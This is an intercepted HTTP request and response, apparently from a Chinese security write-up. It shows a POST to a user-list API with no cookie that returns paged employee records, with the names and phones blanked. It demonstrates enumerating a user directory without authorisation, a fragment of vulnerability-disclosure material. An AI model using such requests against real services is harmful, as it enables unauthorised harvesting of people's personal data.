 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /api/user/user_list/ HTTP/1.1
2 Host:
3 Connection: close
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Sa
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
7 Sec-Fetch-Site: none
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-Dest: document
10 Accept-Encoding: gzip, deflate
11 content-type: application/json
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie:
14 Content-Length: 22
15
16 {
"page":126,
"size":10
}
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.9.15
3 Date: Sun, 27 Sep 2020 07:44:00 GMT
4 Content-Type: application/json
5 Content-Length: 1182
6 Connection: close
7 Allow: OPTIONS, POST
8 X-Frame-Options: DENY
9 Vary: Origin
10 X-Content-Type-Options: nosniff
11
12 {
"error":0,
"code":"",
"total_nums":1255,
"total_pages":126,
"user_list":[
{
"id":11381,
"alias":
"user_name":
"user_phone":"
"employee_number":
"party_id":11,
"party_name":"支部",
"role_id":100,
"role_name":"普通权限",
"car_manage":false
},
HACK学习呀
先知社区